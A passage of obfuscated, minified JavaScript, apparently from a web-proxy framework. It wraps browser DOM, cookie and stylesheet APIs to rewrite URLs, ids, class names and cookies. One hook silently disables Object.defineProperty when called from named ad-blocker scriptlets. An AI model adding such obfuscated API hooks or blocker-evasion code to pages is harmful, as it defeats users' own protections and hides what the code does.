k=M.A[n(2273)](l)[n(1883)][n(570)](a,n(3034));if(k){const t=(0,Pt.e)((0,Ct.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));M.A[n(2273)](l)[n(1721)][n(570)](a,n(3034),t)}const _=[n(3903),n(128)];for(const t of _){if(!f(t))continue;const e=M.A[n(2273)](l)[n(1883)][n(570)](a,t);e&&(M.A[n(2273)](l)[n(3679)][n(570)](a,t),M.A[n(2273)](l)[n(1721)][n(570)](a,(0,r.md)(t),e))}if(a instanceof l[n(746)]){const t=M.A[n(2273)](l)[n(617)][n(2273)][n(570)](a),e=Object[n(1892)](t);for(const o of e){const e=L(o);z=n(1645)+e,(!h||h(z))&&!(0,r._)(z)&&(t[(0,r.md)(e)]=t[o],delete t[o])}}var z;if(a instanceof l[n(4056)])for(let t=0;t<a[n(707)][n(2568)][n(3336)];t++)Qt({_window:l,protectUrlContext:s,node:a[n(707)][n(2568)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(2568)][i(977)]((t=>{Qt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Gt=function(n,r){const i=t;let s=arguments[i(3336)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(3080)](i(3991)))return n;const a=decodeURIComponent(n[i(2642)](15));if(!a[i(2829)](e.A[i(3296)])){const t=i(2675)[i(3774)](Rt,i(3048))[i(3774)]((0,o.Wq)({protectUrlContext:r,url:e.A[i(3296)]+i(2929),kind:o.MN[i(138)],baseUrl:M.A[i(2273)](s)[i(4067)][i(2273)][i(2835)](s[i(854)]),endpoint:e.A[i(3296)]}),i(2523))[i(3774)]((0,Ft.x)().id,i(3743))+Zt({_window:s,protectUrlContext:r,html:a});return i(3991)+encodeURIComponent(t)}return n};var $t=z(5615),Kt=z(4322),te=z(2538);class ee{static[t(2273)](e,n){const r=t;let o=ee[r(3977)][r(2273)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2Y;if(r(2132)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(4004)]("*"):c[s(4004)]("*",n),(null!=o?o:i)[s(4091)](s(183))[s(570)](null!==(a=this[s(385)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1065),r(3152),r(3684),r(1983),r(3423),r(2388),r(209),r(3856),r(1300),r(2040),r(763),r(1546),r(843),r(3263),r(1916),r(2041),r(3089),r(2718),r(1736),r(606),r(585),r(3478),r(550),r(2107),r(3495),r(573),r(2221),r(3581),r(4105)][r(2829)](e)&&r(2097)==typeof o?o[r(2980)](t):o}}),ee[r(3977)][r(3050)](n,o)),o;var i,s}}(0,W.A)(ee,t(3977),new Map);var ne=z(901);function re(e){const n=t,r=(new TextEncoder)[n(1367)](e);let o="";for(const t of r)o+=String[n(654)](t);return btoa(o)}function oe(t,e,n){return r=>{const o=a2Y;var i;const s=o(3565)==typeof(null==r?void 0:r[o(4025)])?r[o(4025)]:!(null==r||null===(i=r[o(4025)])||void 0===i||!i[o(361)]),a=o(3565)==typeof n?n:!(null==n||!n[o(361)]);return r[o(2801)]===t&&s===a&&e===r[o(667)]}}const ie=e=>{const n=t;if(e[n(2999)])return;e[n(2999)]=!0;const r=e[n(3125)][n(1245)],o=e[n(3125)][n(2802)],i=()=>{const t=n,e=(new Error)[t(2059)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(619)](e))};e[n(3125)][n(1245)]=function(){const t=n;return i()?arguments[t(3336)]<=0?void 0:arguments[0]:r(...arguments)},e[n(3125)][n(2802)]=function(){const t=n;return i()?arguments[t(3336)]<=0?void 0:arguments[0]:o(...arguments)}};function se(e,n){const r=t;n[r(4006)]||n[r(463)]||(n[r(4006)]=!0,n[r(2999)]||c.A[r(2797)](r(2484)),M.A[r(2598)](n),le(e,n),ae(n[r(854)]))}const ae=e=>{const n=t;e[n(599)]=[],e[n(1065)](n(3468),(()=>null))};function ce(e){const n=t;let r=!0,o="";try{o=e[n(2203)][n(514)]}catch(t){r=!1}return r}const le=(n,i)=>{const a=t;{const t=i[a(1944)][a(2046)][a(2846)],e=i[a(3125)][a(3844)](i[a(1944)][a(2046)],a(2846));t&&e&&e[a(2625)]&&e[a(413)]&&M.A[a(2273)](i)[a(2815)][a(570)](t)[a(2829)](a(3345))&&i[a(3125)][a(1245)](i[a(1944)][a(2046)],a(2846),{get:function(){}})}he(i,a(4091),a(1246),(function(){const t=a;if(this[t(3576)])return t(1910)[t(3774)](this[t(4063)],t(4036));for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return M.A[t(2273)](i)[t(2815)][t(570)](this,...n)})),fe(i,a(3791),a(3940),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=M.A[t(2273)](i)[t(950)][t(2273)][t(570)](this,...n);return o?(0,Ct.QS)(o):o},set:function(t){const e=a;for(var r=arguments[e(3336)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return M.A[e(2273)](i)[e(950)][e(3050)][e(570)](this,e(2880)==typeof t?(0,Ct.Vd)({protectUrlContext:n,style:t,...o}):t),t}}),he(i,a(3791),a(2752),(function(t){const e=a;if(this[e(2928)])return this[t];for(var n=arguments[e(3336)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return M.A[e(2273)](i)[e(1538)][e(570)](this,t,...r)})),he(i,a(3791),a(1e3),(function(t,e){const r=a;if(this[r(2928)])return this[t]=e;for(var o=arguments[r(3336)],s=new Array(o>2?o-2:0),c=2;c<o;c++)s[c-2]=arguments[c];M.A[r(2273)](i)[r(2240)][r(570)](this,t,r(2880)==typeof e?(0,Ct.oY)({protectUrlContext:n,value:e}):e,...s)})),he(i,a(147),a(2416),(function(t,e){const r=a;return M.A[r(2273)](i)[r(2708)][r(570)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t}),e)})),he(i,a(147),a(1510),(function(t){const e=a,r=(0,Ct.dv)({protectUrlContext:n,stylesheet:t});return M.A[e(2273)](i)[e(2281)][e(570)](this,r)})),fe(i,a(3184),a(987),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=M.A[t(2273)](i)[t(275)][t(2273)][t(570)](this,...n);return s?s[t(446)](";")[t(2440)]((e=>e[t(852)]()))[t(2440)]((e=>{const n=t,r=e[n(2406)]("=");return[e[n(704)](0,r),e[n(704)](r+1)]}))[t(2440)]((e=>{const n=t;let[o,i]=e;if((0,r._)(o)){const[t,e,s]=(0,r.ks)(o)[n(446)](";");if(s)return[s,i]}return[o,i]}))[t(2440)]((e=>{const n=t;let[r,o]=e;return""[n(3774)](r,"=")[n(3774)](o)}))[t(2688)]("; "):s},set:function(t){const c=a,l=we(i)||new URL(i[c(2203)][c(514)]);for(var u=arguments[c(3336)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=M.A[c(2273)](i)[c(275)][c(2273)][c(570)](this,...d),m=f?f[c(446)](";")[c(2440)]((t=>t[c(852)]()))[c(2440)]((t=>{const e=c,n=t[e(2406)]("=");return[t[e(704)](0,n),t[e(704)](n+1)]}))[c(2520)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(2440)]((t=>{const e=c;let[n,o]=t;return[n,o,...(0,r.ks)(n)[e(446)](";")]}))[c(2440)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Kt[c(768)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(3608)]&&(p[c(3608)]=i[c(2412)][c(3338)]),w=(w=p[c(3608)])[c(3080)](".")?w[c(2642)](1):w,l[c(3338)]===n[c(3974)]&&(!w||l[c(3338)][c(1584)](w)))return M.A[c(2273)](i)[c(275)][c(3050)][c(570)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,o.EW)(e[l(2203)][l(514)])?(0,o.sH)(e[l(2203)][l(514)])[l(2439)]:e[l(2203)][l(514)]);if(!a[l(1286)])if("/"===u[l(1661)])a[l(1286)]="/";else{const t=u[l(1661)][l(446)]("/")[l(2642)](0,-1)[l(2688)]("/");a[l(1286)]=t||"/"}return a[l(3608)]||(a[l(3608)]=u[l(3338)]),a[l(3608)][l(3080)](".")||(a[l(3608)]="."+a[l(3608)]),((t,e,n,i)=>{const a=l,c=n[a(2780)]((t=>t[a(4063)]===i[a(4063)]&&t[a(3608)]===i[a(3608)]&&t[a(1286)]===i[a(1286)])),u=c?c[a(3194)]:(0,r.md)(""[a(3774)](i[a(3608)],";")[a(3774)](i[a(1286)],";")[a(3774)](i[a(4063)]),(0,te.$o)()),d={httpOnly:i[a(160)],maxAge:i[a(1636)],encode:t=>t};return d[a(1286)]=function(t,e){const n=a,r=(0,o.rI)(e,t[n(3974)]);if("v7"===t[n(1311)])return"/"[n(3774)](o.lv,"/")[n(3774)](t[n(3974)],"/")[n(3774)]((0,Tt.Y_)(t[n(1507)]),"/")[n(3774)](r);if("v8"===t[n(1311)])return"/"[n(3774)](o.ep,"/")[n(3774)](t[n(3974)],"/")[n(3774)]((0,Tt.Y_)(t[n(1507)]),"/")[n(3774)](r);if("v9"===t[n(1311)])return"/"[n(3774)](o.ZM,"/")[n(3774)](t[n(3974)],"/")[n(3774)](r);if(n(681)===t[n(1311)])return"/"[n(3774)](o.Ph,"/")[n(3774)](t[n(3974)],"/")[n(3774)](r);if(n(3415)===t[n(1311)])return"/"[n(3774)](o.g3,"/")[n(3774)](t[n(3974)],"/")[n(3774)](r);if(n(443)===t[n(1311)])return"/"[n(3774)](o.qF,"/")[n(3774)](t[n(3974)],"/")[n(3774)](r);throw new Error(n(174)[n(3774)](t))}(t,i[a(3608)]),d[a(3608)]=new URL((0,s.aV)(e))[a(3338)],d[a(184)]=!0,d[a(2250)]=a(1794),i[a(2987)]&&!isNaN(i[a(2987)][a(1239)]())&&(d[a(2987)]=i[a(2987)]),(0,$t.l)(u,i[a(1215)],d)})(t,n,i,a)}(n,i,e.A[c(3296)],m,p);return M.A[c(2273)](i)[c(275)][c(3050)][c(570)](this,b,...d)}}),he(i,a(3184),a(1284),(function(t){const e=a;return M.A[e(2273)](i)[e(2367)][e(570)](this,(0,r.md)(t))})),he(i,a(854),a(1284),(function(t){const e=a;return e(2880)!=typeof t&&(t=i[e(1891)](t)),M.A[e(2273)](i)[e(752)][e(570)](this,(0,r.md)(t))})),he(i,a(3184),a(2791),(function(t){const e=a;return M.A[e(2273)](i)[e(1846)][e(570)](this,(0,r.md)(t))})),he(i,a(3184),a(1821),(function(t){const e=a;return t=(0,ne.w4)(t),M.A[e(2273)](i)[e(3640)][e(570)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(3184),a(723),(function(t){const e=a;return t=(0,ne.w4)(t),M.A[e(2273)](i)[e(151)][e(570)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(3184),a(2384),(function(t){const s=a;let c=t[s(1246)]();if(0===c[s(3336)])return M.A[s(2273)](i)[s(3642)][s(570)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(125)](l)&&(c=c[s(2123)](l,((t,r)=>{const a=s,c=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[a(138)],baseUrl:M.A[a(2273)](i)[a(4067)][a(2273)][a(2835)](i[a(854)]),endpoint:e.A[a(3296)]});return a(1146)[a(3774)](c,"')")})));let u=Zt({_window:i,protectUrlContext:n,html:c,docBaseUrl:M.A[s(2273)](i)[s(4067)][s(2273)][s(2835)](this)})||c;if(c[s(2829)](s(2394))&&c[s(2829)](s(1194))&&!c[s(2829)](s(282))&&u[s(2829)](s(282))&&(u=u[s(2642)](0,u[s(851)](s(282)))),!c[s(2829)]("\n")&&c[s(3080)](s(3757))&&c[s(446)]("<")[s(3336)]-1==1&&!c[s(2829)](s(3443))&&u[s(1584)](s(3443))&&(u=u[s(2642)](0,u[s(851)](s(3443)))),c[s(3080)](s(3549))&&c[s(1584)](s(3175))){const t=s(3043)[s(3774)]((0,r.md)(s(2773)),'">');u=u[s(2642)](0,u[s(851)](t)+t[s(3336)])}const d=M.A[s(2273)](i)[s(3642)][s(570)](this,u);return this[s(3421)]&&(ae(i[s(854)]),wt(this[s(3421)]),Nt(this[s(3421)]),j[s(3806)](this[s(3421)]),i[s(3503)]&&i[s(3503)]()),d})),he(i,a(3184),a(4066),(function(t){return this[a(2384)](t+"\n")})),he(i,a(345),a(1284),(function(t){const e=a;return M.A[e(2273)](i)[e(3385)][e(570)](this,(0,r.md)(t))})),he(i,a(345),a(1821),(function(t){const e=a;return t=(0,ne.w4)(t),M.A[e(2273)](i)[e(1252)][e(570)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(345),a(723),(function(t){const e=a;return t=(0,ne.w4)(t),M.A[e(2273)](i)[e(2358)][e(570)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(173),a(3171),(function(t,e){const r=a;return r(1334)!==e?M.A[r(2273)](i)[r(983)][r(570)](this,t,e):M.A[r(2273)](i)[r(983)][r(570)](this,Zt({_window:i,protectUrlContext:n,html:t}),e)})),fe(i,a(369),a(2658),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=M.A[t(2273)](i)[t(2811)][t(2273)][t(570)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(3336)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return M.A[e(2273)](i)[e(985)][e(3050)][e(570)](this,t,...o)}}),me(i,a(369),a(339),{get:function(t,e){const n=a,o=t[e];return o?n(3336)===e?o:n(2097)==typeof o?e===(null===(s=i[n(4071)])||void 0===s?void 0:s[n(938)])?function(){const e=n,s=o[e(570)](t);return new(i[e(3355)])(s,{get:function(t,n){const o=e,i=t[n];return i?o(544)===n?function(){const e=o,n=i[e(570)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(1215)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(4063)===e&&i[n(3080)](n(1645))){const t=i[n(2642)](5);return(0,r._)(t)?n(1645)+(0,r.ks)(t):i}return i}}):o(2097)==typeof i?i[o(2980)](t):i:i}}):n}:o(2097)==typeof i?i[o(2980)](t):i:i}})}:o[n(2980)](t):new(i[n(3355)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(2097)==typeof i)return i[o(2980)](t);if(o(4063)===e&&i[o(3080)](o(1645))){const t=i[o(2642)](5);return o(1645)+((0,r._)(t)?(0,r.ks)(t):t)}return i}}):o;var s}},null),me(i,a(369),a(2620),{get:function(t,e){const n=a,o=t[e];if(!o)return o;if(n(2282)===e)return function(){const e=n,i=[];for(var s=arguments[e(3336)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(977)]((t=>{i[e(4004)]((0,r.md)(t))})),o[e(2835)](t,[...i])};if(n(2522)===e)return function(e){return o[n(2835)](t,[(0,r.md)(e)])};if(n(3851)===e)return function(){const e=n;for(var i=arguments[e(3336)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(2440)]((t=>(0,r.md)(t)));return o[e(2835)](t,[...c])};if(n(135)===e)return function(e,i){return o[n(2835)](t,[(0,r.md)(e),i])};if(n(3515)===e)return function(e,i){return o[n(2835)](t,[(0,r.md)(e),(0,r.md)(i)])};if(n(1215)===e)return o[n(446)](" ")[n(2440)]((t=>t[n(852)]()))[n(2440)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(2688)](" ");if(e===i[n(4071)][n(938)])return function(){const e=n,s=o[e(570)](t);return new(i[e(3355)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(544)===n?function(){const e=o,n=s[e(570)](t);return n?new(i[e(3355)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(1215)===n?(0,r._)(i)?(0,r.ks)(i):i:o(2097)==typeof i?i[o(2980)](t):i:i}}):n}:o(2097)==typeof s?s[o(2980)](t):s:s}})};if(n(2880)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(2097)==typeof o?o[n(2980)](t):o},set:function(t,e,n){const o=a;return o(1215)===e&&(n=n[o(446)](" ")[o(2440)]((t=>t[o(852)]()))[o(2440)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[o(2688)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(446)](" ")[e(2440)]((t=>t[e(852)]()))[e(2440)]((t=>(0,r.md)(t)))[e(2688)](" "),M.A[e(2273)](i)[e(1721)][e(570)](this,e(3557),t),t}),(()=>!0)),fe(i,a(369),a(1169),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return M.A[t(2273)](i)[t(985)][t(2273)][t(570)](this,...n)[t(446)](" ")[t(2440)]((e=>e[t(852)]()))[t(2440)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(2688)](" ")},set:function(t){const e=a,n=t[e(446)](" ")[e(2440)]((t=>t[e(852)]()))[e(2440)]((t=>(0,r.md)(t)))[e(2688)](" ");for(var o=arguments[e(3336)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return M.A[e(2273)](i)[e(985)][e(3050)][e(570)](this,n,...s)}}),he(i,a(369),a(3614),(function(t){const e=a;return M.A[e(2273)](i)[e(2233)][e(570)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))})),he(i,a(369),a(2338),(function(t){const e=a;if(t[e(3080)](e(1645))){const n=t[e(2642)](5)[e(3341)]();(0,r._)(n)||(t=e(1645)+(0,r.md)(n))}let n="";return n=e(3903)===t||e(128)===t||e(831)===t?M.A[e(2273)](i)[e(1883)][e(570)](this,(0,r.md)(t)):M.A[e(2273)](i)[e(1883)][e(570)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(3557)===t?n=n[e(446)](" ")[e(2440)]((t=>t[e(852)]()))[e(2440)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(2688)](" "):e(2473)===t||e(2340)===t?e(2880)==typeof n&&n[e(3080)](e(213))&&(n=n[e(2642)](3)):(()=>!!(e(3348)===this[e(3108)][e(3341)]()&&e(1355)===t&&(0,o.EW)(n)||e(1637)===this[e(3108)][e(3341)]()&&e(1355)===t&&(0,o.EW)(n)||e(2201)===this[e(3108)][e(3341)]()&&e(1355)===t&&(0,o.EW)(n)||e(338)===this[e(3108)][e(3341)]()&&e(514)===t&&(0,o.EW)(n)||"a"===this[e(3108)][e(3341)]()&&e(514)===t&&(0,o.EW)(n)||e(3326)===this[e(3108)][e(3341)]()&&e(1355)===t&&(0,o.EW)(n)||e(1412)===this[e(3108)][e(3341)]()&&e(1355)===t&&(0,o.EW)(n)||e(2485)===this[e(3108)][e(3341)]()&&e(4102)===t&&(0,o.EW)(n)))()?n=(0,o.sH)(n)[e(2439)]:e(1637)===this[e(3108)][e(3341)]()&&e(2504)===t||e(1412)===this[e(3108)][e(3341)]()&&e(2504)===t?n=Jt(n):e(2485)===this[e(3108)][e(3341)]()&&e(1885)===t&&(0,r._)(n)||this[e(3108)][e(3341)]()[e(3080)](e(1131))&&e(1412)===t&&(0,r._)(n)||e(2382)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(521)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(3716)===t&&(n=Bt(n)),e(3034)===t&&(n=(0,Pt.H)(n)),n):n})),he(i,a(369),a(2791),(function(t){const e=a;return M.A[e(2273)](i)[e(3645)][e(570)](this,(0,r.md)(t))})),he(i,a(369),a(1774),(function(t){const e=a;if(t[e(3080)](e(1645))){const n=t[e(2642)](5)[e(3341)]();(0,r._)(n)||(t=e(1645)+(0,r.md)(n))}return M.A[e(2273)](i)[e(1934)][e(570)](this,t)})),fe(i,a(369),"id",{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=M.A[t(2273)](i)[t(1202)][t(2273)][t(570)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(2880)!=typeof t&&(t=i[e(1891)](t)),Vt(i,t);for(var n=arguments[e(3336)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return M.A[e(2273)](i)[e(1202)][e(3050)][e(570)](this,(0,r.md)(t),...o)}}),fe(i,a(369),a(1561),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=M.A[t(2273)](i)[t(444)][t(2273)][t(570)](this,...n);return t(3034)===this[t(3108)][t(3341)]()?(0,Ct.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(3336)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(3034)===this[e(3108)][e(3341)]())return M.A[e(2273)](i)[e(444)][e(3050)][e(570)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t}),...o);if(e(2201)===this[e(3108)][e(3341)]())return M.A[e(2273)](i)[e(444)][e(3050)][e(570)](this,t,...o);const c=t[e(1246)]();return this instanceof i[e(4056)]&&c[e(2829)](e(2044))?M.A[e(2273)](i)[e(444)][e(3050)][e(570)](this,t,...o):M.A[e(2273)](i)[e(444)][e(3050)][e(570)](this,Zt({_window:i,protectUrlContext:n,html:t}),...o)}}),fe(i,a(369),a(1124),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=M.A[t(2273)](i)[t(1477)][t(2273)][t(570)](this,...n);return t(3034)===this[t(3108)][t(3341)]()?(0,Ct.sR)(o):o},set:function(t){const e=a,r=t[e(1246)]();for(var o=arguments[e(3336)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return this instanceof i[e(4056)]&&r[e(2829)](e(2044))?M.A[e(2273)](i)[e(1477)][e(3050)][e(570)](this,t,...s):M.A[e(2273)](i)[e(1477)][e(3050)][e(570)](this,Zt({_window:i,protectUrlContext:n,html:t}),...s)}}),he(i,a(369),a(2323),(function(t,e){const r=a;return M.A[r(2273)](i)[r(1231)][r(570)](this,t,this instanceof i[r(746)]&&r(3034)!==this[r(3108)][r(3341)]()?Zt({_window:i,protectUrlContext:n,html:e}):(0,Ct.dv)({protectUrlContext:n,stylesheet:e}))})),he(i,a(369),a(1821),(function(t){const e=a;return t=(0,ne.w4)(t),M.A[e(2273)](i)[e(2104)][e(570)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(369),a(723),(function(t){const e=a;return t=(0,ne.w4)(t),M.A[e(2273)](i)[e(3195)][e(570)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(369),a(195),(function(t){const e=a;if(t[e(3080)](e(1645))){const n=t[e(2642)](5)[e(3341)]();(0,r._)(n)||(t=e(1645)+(0,r.md)(n))}return M.A[e(2273)](i)[e(3679)][e(570)](this,t)})),he(i,a(369),a(3391),(function(t){const e=a;return!!t&&M.A[e(2273)](i)[e(2014)][e(570)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}));const l=[a(2151),a(2671),a(3759),a(882),a(1269),a(3248),a(2063)],u=["id",a(3557),a(2340),a(2473),a(1355),a(937),a(2504),a(514),a(2e3),"as",a(2819),a(3658),a(360),a(2382),a(521),a(3903),a(128),a(831),a(3034),...l];he(i,a(369),a(3729),(function(t,s){const c=a;t=t[c(3341)]();let u=String(s);const d=this[c(3108)][c(3341)]();if("id"!==t||(0,r._)(u))if(c(3557)===t)u=u[c(446)](" ")[c(2440)]((t=>t[c(852)]()))[c(2440)]((t=>(0,r.md)(t)))[c(2688)](" ");else if(c(2473)===t||c(2340)===t)u=c(213)+u;else if(c(3348)===d)c(1355)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1552)],baseUrl:M.A[c(2273)](i)[c(4067)][c(2273)][c(2835)](i[c(854)]),endpoint:e.A[c(3296)]}):c(937)===t&&(u=c(2675)[c(3774)](Rt,c(3048))[c(3774)]((0,o.Wq)({protectUrlContext:n,url:e.A[c(3296)]+c(2929),kind:o.MN[c(138)],baseUrl:M.A[c(2273)](i)[c(4067)][c(2273)][c(2835)](i[c(854)]),endpoint:e.A[c(3296)]}),c(2523))[c(3774)]((0,Ft.x)().id,c(3743))+Zt({_window:i,protectUrlContext:n,html:u}));else if(c(1637)!==d&&c(857)!==d||c(1355)!==t)if(c(1637)!==d&&c(857)!==d||c(2504)!==t)if(c(2201)===d&&c(1355)===t)u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(138)],baseUrl:M.A[c(2273)](i)[c(4067)][c(2273)][c(2835)](i[c(854)]),endpoint:e.A[c(3296)]});else if(c(338)===d){var h;const r=c(2e3)===t?u:null===(h=M.A[c(2273)](i)[c(1883)][c(570)](this,c(2e3)))||void 0===h?void 0:h[c(3341)](),s=c(514)===t?u:M.A[c(2273)](i)[c(1883)][c(570)](this,c(514)),a="as"===t?u:M.A[c(2273)](i)[c(1883)][c(570)](this,"as"),l=c(1949)===r||c(185)===r&&c(3034)===a?o.MN[c(638)]:c(185)===r&&c(2201)===a?o.MN[c(138)]:o.MN[c(322)];c(514)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:l,baseUrl:M.A[c(2273)](i)[c(4067)][c(2273)][c(2835)](i[c(854)]),endpoint:e.A[c(3296)]}):s&&M.A[c(2273)](i)[c(3446)][c(3050)][c(570)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:l,baseUrl:M.A[c(2273)](i)[c(4067)][c(2273)][c(2835)](i[c(854)]),endpoint:e.A[c(3296)]}))}else if("a"!==d||c(514)!==t||(0,o.EW)(u))if("a"===d&&c(360)===t&&c(2880)==typeof u)t=c(1645)+(0,r.md)(c(360));else if(c(3326)!==d||c(1355)!==t&&c(3658)!==t||(0,o.EW)(u))if(c(1412)!==d||c(1355)!==t||(0,o.EW)(u))if(c(1412)===d&&c(2504)===t)u=Xt({protectUrlContext:n,srcset:u,endpoint:e.A[c(3296)],baseUrl:M.A[c(2273)](i)[c(4067)][c(2273)][c(2835)](i[c(854)])});else if(c(2485)!==d||c(4102)!==t||(0,o.EW)(u))c(2485)!==d||c(1885)!==t||(0,r._)(u)||[c(2100),c(1537),c(3014),c(2301)][c(2829)](u)||(u=(0,r.md)(u));else{const t=M.A[c(2273)](i)[c(1883)][c(570)](this,c(1885));u=(0,o.Wq)({protectUrlContext:n,url:u,kind:c(2100)===t?o.MN[c(2077)]:o.MN[c(1552)],baseUrl:M.A[c(2273)](i)[c(4067)][c(2273)][c(2835)](i[c(854)]),endpoint:e.A[c(3296)]})}else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(322)],baseUrl:M.A[c(2273)](i)[c(4067)][c(2273)][c(2835)](i[c(854)]),endpoint:e.A[c(3296)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(322)],baseUrl:M.A[c(2273)](i)[c(4067)][c(2273)][c(2835)](i[c(854)]),endpoint:e.A[c(3296)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(2077)],baseUrl:M.A[c(2273)](i)[c(4067)][c(2273)][c(2835)](i[c(854)]),endpoint:e.A[c(3296)]});else u=Xt({protectUrlContext:n,srcset:u,endpoint:e.A[c(3296)],baseUrl:M.A[c(2273)](i)[c(4067)][c(2273)][c(2835)](i[c(854)])});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(322)],baseUrl:M.A[c(2273)](i)[c(4067)][c(2273)][c(2835)](i[c(854)]),endpoint:e.A[c(3296)]});else Vt(i,u),u=(0,r.md)(u);if(l[c(2829)](t)&&(u=(0,Ct.oY)({protectUrlContext:n,value:u})),c(2819)===t&&(u=qt(n,u,M.A[c(2273)](i)[c(4067)][c(2273)][c(2835)](i[c(854)]))),c(521)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),c(2382)!==t||(0,r._)(u)||(u=(0,r.md)(u)),c(3903)!==t&&c(128)!==t||(t=(0,r.md)(t)),c(831)===t&&(t=(0,r.md)(t)),t[c(3080)](c(1645))){const e=t[c(2642)](5)[c(3341)]();(0,r._)(e)||(t=c(1645)+(0,r.md)(e))}return c(3034)===t&&(u=(0,Pt.e)(u)),M.A[c(2273)](i)[c(1721)][c(570)](this,t,u)}),(function(t,e){const n=a,r=t[n(3341)]();return!!u[n(2829)](r)||!!r[n(3080)](n(1645))}));const d=[a(2916),a(514)];he(i,a(369),a(3868),(function(t,s,c){const l=a;return l(2916)===s&&c[l(3080)]("#")?c="#"+(0,r.md)(c[l(2642)](1)):l(2916)!==s&&l(514)!==s||(0,o.EW)(c)||(c=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[l(322)],baseUrl:M.A[l(2273)](i)[l(4067)][l(2273)][l(2835)](i[l(854)]),endpoint:e.A[l(3296)]})),M.A[l(2273)](i)[l(1339)][l(570)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(2079)]((t=>e[r(3080)](t)))})),he(i,a(369),a(1939),(function(t){const e=a;return 